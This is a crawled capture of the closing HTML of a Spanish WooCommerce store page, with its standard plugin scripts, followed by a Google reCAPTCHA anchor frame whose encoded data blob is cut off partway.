		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Cerrar (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Compartir"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Cambiar a pantalla completa"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Ampliar/Reducir"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Anterior (flecha izquierda)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Siguiente (flecha derecha)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://kreencias.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.1.4' type='text/css' media='all' />
<style id='pix-intro-area-handle-inline-css' type='text/css'>
.pix-intro-container { padding-top:70px;padding-bottom:55px; }
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://kreencias.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpb-google-font-primary-css' href='https://fonts.googleapis.com/css?family=Manrope%3A400%2C700&#038;display=swap&#038;ver=6.6.4' type='text/css' media='all' />
<style id='pix-custom-css-inline-css' type='text/css'>
.text-dark-opacity-4 {
    color: rgba(0, 0, 0, 0.82) !important;
}
</style>
<script type="text/javascript" src="https://kreencias.com/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://kreencias.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://kreencias.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.8" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/kreencias.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-07-17 09:00:42+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://kreencias.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.8" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://kreencias.com/wp-content/plugins/js_composer/assets/lib/flexslider/jquery.flexslider.min.js?ver=6.6.0" id="flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://kreencias.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.1.4" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/kreencias.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://kreencias.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.1.4" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://kreencias.com/wp-content/themes/essentials/js/build/popper.min.js?ver=2.0.1" id="pix-popper-js-js"></script>
<script type="text/javascript" src="https://kreencias.com/wp-content/themes/essentials/js/build/bootstrap.min.js?ver=2.0.1" id="pix-bootstrap-js-js"></script>
<script type="text/javascript" src="https://kreencias.com/wp-content/themes/essentials/js/build/bootstrap-select.min.js?ver=2.0.1" id="pix-bootstrap-select-js-js"></script>
<script type="text/javascript" src="https://kreencias.com/wp-content/themes/essentials/js/build/flickity.pkgd.min.js?ver=2.0.1" id="pix-flickity-js-js"></script>
<script type="text/javascript" src="https://kreencias.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="pix-main-essentials-js-extra">
/* <![CDATA[ */
var pixfort_main_object = {"name":"mainVals","dataPopupBase":"https:\/\/kreencias.com\/wp-admin\/admin-ajax.php?action=pix_popup_content","dataPixOverlay":"pix-overlay-2","dataPopupCheckLink":"https:\/\/kreencias.com\/wp-admin\/admin-ajax.php?action=pix_check_popup_status&nonce=e0ac5730b6","dataAddCartMsg":"El art\u00edculo ha sido a\u00f1adido a tu Carrito","lightboxUrl":"https:\/\/kreencias.com\/wp-content\/themes\/essentials\/js\/build\/jquery.fancybox.min.js","isotopeUrl":"https:\/\/kreencias.com\/wp-content\/themes\/essentials\/js\/build\/isotope.pkgd.min.js","searchUrl":"https:\/\/kreencias.com\/wp-content\/themes\/essentials\/js\/build\/bootstrap-autocomplete.min.js"};
/* ]]> */
</script>
<script type="text/javascript" src="https://kreencias.com/wp-content/themes/essentials/js/essentials.min.js?ver=2.0.1" id="pix-main-essentials-js"></script>
<script type="text/javascript" src="https://kreencias.com/wp-content/themes/essentials/js/modules/woo.min.js?ver=2.0.1" id="pix-woo-essentials-js"></script>
<script type="text/javascript" src="https://kreencias.com/wp-content/plugins/creame-whatsapp-me/public/js/joinchat.min.js?ver=5.1.7" id="joinchat-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Lcghk8dAAAAAIGO-4jjv-e-iIBhRORyIGgZTxbQ&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://kreencias.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6Lcghk8dAAAAAIGO-4jjv-e-iIBhRORyIGgZTxbQ","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://kreencias.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.9.8" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://kreencias.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.6.0" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_52abf89a1266de64c338dd96f1c42ac1","fragment_name":"wc_fragments_52abf89a1266de64c338dd96f1c42ac1","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://kreencias.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=9.1.4" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lcghk8dAAAAAIGO-4jjv-e-iIBhRORyIGgZTxbQ&co=aHR0cHM6Ly9rcmVlbmNpYXMuY29tOjQ0Mw..&hl=en&v=naPR4A6FAh-yZLuCX253WaZq&size=invisible&anchor-ms=20000&execute-ms=15000&cb=13hevaiwe3yi
body_size: 45006
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu72xKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu5mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7GxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4mxKKTU1Kg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/naPR4A6FAh-yZLuCX253WaZq/styles__ltr.css">
<script nonce="caC-nv_6ShkWUb4TPw3HDg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/naPR4A6FAh-yZLuCX253WaZq/recaptcha__en.js" nonce="caC-nv_6ShkWUb4TPw3HDg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="caC-nv_6ShkWUb4TPw3HDg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/Mzk3OjU0KSksNTQpLFUuaiksVS5vKS5wdXNoKFtlbSxuLFY/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\[base64]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[base64]/RigEecOPA8OSw6DDrzckGsOKM8OwwpjCu0bCpcOSRcKQETnDjsO5fcKfw6k3ZAogaMKlAcORw5PCg8KNwp4wRsKBJ8Osw55nw5jDhMKSAETDrxMYwoYyVDZ6wr3DjTDCssKSUURpw5EYG1bDhMOSwqXChMOuwprCqMKiwq7DlgkRwr/Dky3CvMKqwrouQAzDvcOXwp3CvcKGwpRuwqHDkDgUek3DgC7ChF4WbGPDqTsCwozDuj0KGMOVN31SW8KKwonDkcOLwrXDqWkKa8KAJsKdO8KAw70sHsKfBcKawqPDlEfDtsO/[base64]/NWZKY2obwqZZXMOfw6lBwp42w7/CrcKHw5woJ8KiUWTDkMOPw6bChsK8w5pcVsOGXcOUwpnCpR9sJsKNw7DDtcKwwooBwo/DgwAXfMKRS08IJsOxw74KEMOGYcOKInjDv2tWH8KISDfDtMOcDTbCosOCw5PDosKmLMOZwoHDh0zCocOuw5jDoWDDvFzDjsOJNcKew4c/eE9UwooxLBsYw6fCqcKTw5rCjMKjwpDDnsKMwoR2fMOfw6fCicO/[base64]/Dgms/wpTCpQvCmzvClSzCnh0pwqfDm8KIw4zCv8OQwo0Ge8OCXsOKZ8KnHW/ChMKZJX9hwo3DmGA/wrscPXgdP1USw7/[base64]/[base64]/Dj8KWw6YYFcOyNMKTwo3DjMOeLMOjZwd7wrAYLsKQfsKZw7LDtUB6w4JPHzkDwofDgsKeaMOXw4EHw7LDhcOYwq3CqANUEsKUYsO8fQfDqFfDrcO+worDgMOmwoDDtMOWW1JCwpkkUxBxGcO+fj/[base64]/DilXDhWHDvsKbw4sjw4vDk8Okwq5eVhvDvAHCpCAww589czjCtQ3CrcOmw706GQUcw7PCssKBw7/CgsK4KTYAw4ArwoFiADxQbsKGSxDDuMOqw7TDpcKNwp/DicO7wpXCtSnCiMOBFSnCuAcXAFJIwqDDi8KHKcKIGsKkGWHDrMKuw6ABXcK7L2tvcsKoZMKRdS3CrUXDq8OFwqzDo8O9TMOawoDDqcOqw7PDnFcWw70Hw5g9Nn4OUC9rwp/[base64]/wqLDrcORwqzDtsK0w4bDncOtP0sJUWZ9wrrCkD5pVMKHOcO8AsOGwp43wojDuyNjwoMnwq9/w41mS0ILw7BUWVs/[base64]/w4sjw7MgEQs6LMKRw443LsONw6zDo8KPw4gPGGjCv8O1F8KwwqTDlj3Chy8Yw5Vnwop2wrtiDMO2Y8Ohw7wAXzzCtXfDtCnDhsO8ZmRoWT1Aw7PDp185N8KpwpoHwr5GwoDCjWTDg8O9cMKfecKkeMO7wpc/w5slbEtFKmolw4INw7YhwqA/bkfCksKuU8OYwot5wovClcOmw7bCkk4XwoDCm8KTe8KZwo/DvsOpKEjCm0LDlcKvwrHDqMKnXsOUBXjCjMKtwpzCgzTCm8Oxb07CgcKSbmVpw7Auw4PDv27Dq0bDs8K1w4g8GkbDlH/[base64]/DjyzCl8KIw64mw6zDgnJLcD/DtcOjfcKlw61Jel3DlcK1HjoBwq8jICI4CUJ0w7nCocO7wpIiwp7DhsOYE8OIX8K7DnfCjMKBCMOCRMOCwotTBS3CgcOFR8OfZsKKwr9JAzR9wpfCqFcrJsOPw7TDiMObw4pxw63Cvg1hHiZ8LMK/EcKlw6UfwolUY8K2Z1Bzwp3Ci3bDpmTCl8K1w6nCjMKGwqoiw5xGOcOcw4bCi8KLXWbCqGlWw7TCpG9bwqYqUMKkCcKkMC9QwrNnZcK5wrvCjsKDaMO0e8Kuw7JeVX/DicKuDMK/A8O2EFhxwrpGw4x6SMO9w53DscO9wp4vUcKvQTVYw7g/w5DDlyHDiMKFwoE5wqHDscKDHsK7AsKXdy5ewroJLivDkMKCL3hOw5/[base64]/CqEDCg21AwoMmGnE4fsKPwojDhiDDkAMJw6nClhrDs8OgesOEwrVRwpDDtMOAwrcSwqbCt8Omw5NQw7VzwojDkMO8w6DCnD/DgDTCrsOQSBHCksKtCcOkwq/Cm1rDocKsw4pPX8O6w60xL8OUdcKpwqoyMMKCw4PDjMOpVhjCm3DDmXIwwqUSd1V4DTjDjWfCocOYPCdpw60QwpZTw5/Dv8Khw5sqG8KCw6hVwqsawr3DpEzCuEDCtsKlwqbDun/CvMKZwrLCtT7CsMOVZcKAbSjClTzCr3PDisOAd0Frw47CqsOyw6hhCxVAwoHCqCXDnsKtJjLCgMOmwrPCo8K0worDncK8wosUw7jCkmvCi37CuGTCosO9a1DDisKLPMOcdsKiPUljw73CuWPDllAEw7zCq8KlwpAKKMO/JxB5X8Krw7U/w6TCqMOtD8OUZzp5w7zCqDjDnUQwFzrDkcOAwrRKw7ZpwpzCh1zCnMOhWcOswq54NsO/IMKcw4TDpHMTIMOCa2jDtBPCrxcIWcOUw4TDmU0CfMKWwopkCMO2GUnCnsKrFMKSY8OjOA3CpsOBNcOsRX0KRnHDrcKQLcK6wr52AUZLw5cldsO8w6HDtcOEHcKvwoZfYXvDvGjCuggPJMKacsO2w6HCv3jCtcKCTcO2PlXChcKCP3scQz7CpDXDicOewq/[base64]/DoMO6wp/[base64]/CicK0WjEqElXCpkDDuxXDnMO3OkJCFFczaMOGwrjCn2sXYUM6w5zCmcK9J8Odw7VXX8OpDAUVNVrDv8O9DhbCmApRScKmw5zCoMKvEcKGDMOMMBjDq8OWwp/[base64]/DHUrwq7CvQ3Cv8K7w7Zzwr3CjFYpw64ywpJrBCzDr8ONUMOsw6XChMOaR8OjUcOyACRmJ3FdJRpswprCn0DCql4pGA/[base64]/Do8K8I0VHUcKeKQPDs8Kaw7DDkDcxw5/Ck8KpGxENw69DaMKIJsK5ei/DhMKCw7sPSRrDrcOHbsK1w6k2w4zDuAfCpkDDjht5wqI/wq7DmcKvwrAuHSrDncOSwqHCoQpQw6rDv8ONAMKFw5nDvEjDgsO6wrLCssK6wqbDvsORwrTDkAjDkMOywrxeZgRnwoDClcOyw6jDrycwECPChVcaS8K4L8O7w7PDnMKGwoVuwo9EJsOhczDCtCXDtVDCmMK+YMOmw6JBCcOmQsOAwrHCscO/[base64]/[base64]/CpsKrwo8MU0rCoynDryLCjxPDucOawrlJwrTCpG1hEsKUVgfCijddBwjCkQDDp8Kuw4nCq8OPwrjDgFnCmBk8TsOjwqrCo8KvZcOew5NywoLDuMKDwopGwp8Xw6lXCcOwwrBQK8OawqEKw6hrZcKpwqd2w4jDlUlxwqbDvsKlWW/CsTZOOQXCksOMVcOOw6HCkcKCwoocES/Cp8Ozw4nCvcO/fcKqHwfCl29rwrxkw6jDk8OMwp/DpcOTBsKJw4p8w6QEw5bCjsOdNFRhG25hwqljwoAywq7Cp8Oew4zDjA7Dq0vDo8KLOTzClcKATcKVe8KaYsK3ZTnCo8KewoIiwpLComxoPH/[base64]/[ba